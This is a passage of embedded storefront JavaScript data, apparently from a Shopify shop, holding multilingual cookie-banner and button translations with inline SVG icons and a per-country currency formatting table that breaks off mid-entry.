14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","pl":"Używamy plików cookie, aby zapewnić najlepszą możliwą obsługę. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","es":"Utilizamos cookies para ofrecerte el mejor servicio posible. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","pt-PT":"Utilizamos cookies para lhe fornecer o melhor serviço possível. 🍪 &nbsp; <a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","hu":"Sütiket használunk, hogy a lehető legjobb szolgáltatást nyújthassuk Önnek. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","hr":"Koristimo kolačiće kako bismo vam ponudili najbolju moguću uslugu. 🍪 &nbsp; <a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>"}},{"base_text":"envío_local","published_trans_text":{"es":"local_shipping"}},{"base_text":"Akzeptieren","published_trans_text":{"en":"Accept","nl":"Accepteer","it":"Accettare","hr":"Prihvatiti"}},{"base_text":"(xxxx recenzí)","published_trans_text":{"cs":"(900+ recenzí)"}},{"base_text":"storefront","published_trans_text":{"nl":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">\n  <span style=\"color: rgb(26, 26, 26); font-family: -apple-system, \"system-ui\", \"San Francisco\", Roboto, \"Segoe UI\", \"Helvetica Neue\", sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: rgb(255, 255, 255); text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;\">storefront</span>\n</font></font>","pl":"storefront","fr":"storefront","it":"storefront","es":"storefront"}},{"base_text":"Wir verwenden Cookies, um Ihnen den Bestmöglichsten Service zu bieten. 🍪 <a aria-label=\"learn more about cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"https://tuningislife.de/pages/datenschutzerklarung\" rel=\"noopener noreferrer nofollow\" target=\"_blank\">Mehr</a>","published_trans_text":{"es":"Utilizamos cookies para ofrecerle el mejor servicio posible. 🍪 <a aria-label=\"learn more about cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"https://tuningislife.de/pages/datenschutzerklarung\" rel=\"noopener noreferrer nofollow\" target=\"_blank\">Mehr</a>","nl":"We gebruiken cookies om je de best mogelijke service te bieden. 🍪 <a aria-label=\"learn more about cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"https://tuningislife.de/pages/datenschutzerklarung\" rel=\"noopener noreferrer nofollow\" target=\"_blank\">Mehr</a>","pt-PT":"Utilizamos cookies para lhe oferecer o melhor serviço possível 🍪 <a aria-label=\"learn more about cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"https://tuningislife.de/pages/datenschutzerklarung\" rel=\"noopener noreferrer nofollow\" target=\"_blank\">Mehr</a>","hr":"Koristimo kolačiće kako bismo vam ponudili najbolju moguću uslugu. 🍪 <a aria-label=\"learn more about cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"https://tuningislife.de/pages/datenschutzerklarung\" rel=\"noopener noreferrer nofollow\" target=\"_blank\">Mehr</a>","cs":"Používáme soubory cookie, abychom vám mohli poskytnout co nejlepší služby<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">. 🍪</font></font><a aria-label=\"dozvědět se více o cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"https://tuningislife.de/pages/datenschutzerklarung\" rel=\"noopener noreferrer nofollow\" target=\"_blank\"><font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">Více</font></font></a>"}},{"base_text":"(xxxx Reviews)","published_trans_text":{"en":"(900+ Reviews)","pl":"(900+ Recenzje)","fr":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\"> (Avis 900+)</font></font>","pt-PT":"(900+ Avaliações)"}},{"base_text":"redeem","published_trans_text":{"cs":"<span class=\"notranslate\">redeem</span>","es":"<span class=\"notranslate\">redeem</span>","pl":"<span class=\"notranslate\">redeem</span>","it":"<span class=\"notranslate\">redeem</span>","fr":"<span class=\"notranslate\">redeem</span>","en":"<span class=\"notranslate\">redeem</span>","nl":"<span class=\"notranslate\">redeem</span>","pt-PT":"<span class=\"notranslate\">redeem</span>","hu":"<span class=\"notranslate\">redeem</span>","hr":"<span class=\"notranslate\">redeem</span>"}},{"base_text":"Farben - Jet Black","published_trans_text":{"en":"Color- Jet Black"}},{"base_text":"Einverstanden","published_trans_text":{"es":"De acuerdo","nl":"Akkoord","pt-PT":"De acordo","hr":"dogovoreno","cs":"Souhlasím"}},{"base_text":"Jet Black<span class=\"visually-hidden\">Variant uitverkocht of niet beschikbaar</span>","published_trans_text":{"nl":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">\n        Gitzwart</font></font><span class=\"visually-hidden\">Variant uitverkocht of niet beschikbaar</span>"}},{"base_text":"lokale_verzending","published_trans_text":{"nl":"local_shipping"}},{"base_text":"check_circle","published_trans_text":{"pl":"check_circle","it":"check_circle"}},{"base_text":"Wir verwenden Cookies, um Ihnen den Bestmöglichsten Service zu bieten. 🍪","published_trans_text":{"en":"We use cookies to provide you with the best possible service. 🍪","nl":"We use cookies to provide you with the best possible service. 🍪","it":"Utilizziamo i cookie per fornirvi il miglior servizio possibile. 🍪"}},{"base_text":"add_shopping_cart","published_trans_text":{"nl":"add_shopping_cart"}},{"base_text":"star","published_trans_text":{"cs":"<span style=\"color: rgb(26, 26, 26); font-family: -apple-system, ;\" system-ui\",=\"\" \"san=\"\" francisco\",=\"\" roboto,=\"\" \"segoe=\"\" ui\",=\"\" \"helvetica=\"\" neue\",=\"\" sans-serif;=\"\" font-size:=\"\" 14px;=\"\" font-style:=\"\" normal;=\"\" font-variant-ligatures:=\"\" font-variant-caps:=\"\" font-weight:=\"\" 400;=\"\" letter-spacing:=\"\" orphans:=\"\" 2;=\"\" text-align:=\"\" left;=\"\" text-indent:=\"\" 0px;=\"\" text-transform:=\"\" none;=\"\" widows:=\"\" word-spacing:=\"\" -webkit-text-stroke-width:=\"\" white-space:=\"\" background-color:=\"\" rgb(255,=\"\" 255,=\"\" 255);=\"\" text-decoration-thickness:=\"\" initial;=\"\" text-decoration-style:=\"\" text-decoration-color:=\"\" display:=\"\" inline=\"\" !important;=\"\" float:=\"\" none;\"=\"\"></span>","es":"star","pl":"star","fr":"star","it":"star"}},{"base_text":"add_shopping_cart","published_trans_text":{"cs":"<span class=\"notranslate\">add_shopping_cart</span>","es":"<span class=\"notranslate\">add_shopping_cart</span>","pl":"<span class=\"notranslate\">add_shopping_cart</span>","it":"<span class=\"notranslate\">add_shopping_cart</span>","fr":"<span class=\"notranslate\">add_shopping_cart</span>","en":"<span class=\"notranslate\">add_shopping_cart</span>","nl":"<span class=\"notranslate\">add_shopping_cart</span>","pt-PT":"<span class=\"notranslate\">add_shopping_cart</span>","hu":"<span class=\"notranslate\">add_shopping_cart</span>","hr":"<span class=\"notranslate\">add_shopping_cart</span>"}},{"base_text":"local_laundry_service","published_trans_text":{"nl":"<span style=\"color: rgb(26, 26, 26); font-family: -apple-system, \"system-ui\", \"San Francisco\", Roboto, \"Segoe UI\", \"Helvetica Neue\", sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: rgb(255, 255, 255); text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;\">local_laundry_service</span>","pl":"local_laundry_service","fr":"local_laundry_service","it":"local_laundry_service"}},{"base_text":"Ok","published_trans_text":{"cs":"rozumí","es":"entendido","pl":"rozumiany","it":"compreso","fr":"compris","nl":"begrepen"}},{"base_text":"laundry","published_trans_text":{"cs":"<span style=\"color: rgb(26, 26, 26); font-family: -apple-system, \"system-ui\", \"San Francisco\", Roboto, \"Segoe UI\", \"Helvetica Neue\", sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: rgb(255, 255, 255); text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;\">laundry</span>","nl":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">\n \n</font></font>","pl":"laundry","fr":"laundry","it":"laundry"}},{"base_text":"_&nbsp;<span_style>storefront</span_style>","published_trans_text":{"nl":"_storefront"}}];

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"pt-PT":false,"hr":false,"hu":false,"sv":false,"nl":false,"it":false,"fr":false,"cs":false,"en":false,"pl":false,"es":false};



  var tmsAutoCoverageLanguageData = {"pt-PT":true,"hr":false,"hu":true,"sv":false,"nl":true,"it":true,"fr":true,"cs":true,"en":true,"pl":true,"es":true};



  var tmsRegionData = {"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"NIO","currency_symbol":"C$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CW":{"region_name":"Curaçao","region_code":"CW","currency_code":"ANG","currency_symbol":"ƒ","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"AWG","currency_symbol":"Afl","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"RSD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"NOK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"PEN","currency_symbol":"S/.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GS":{"region_name":"South Georgia & South Sandwich Islands","region_code":"GS","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"COP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":true},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"UYU","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CZK","currency_symbol":"Kč","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"PYG","currency_symbol":"Gs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"SRD","currency_symbol":"$","shopify_payment":false,"shopif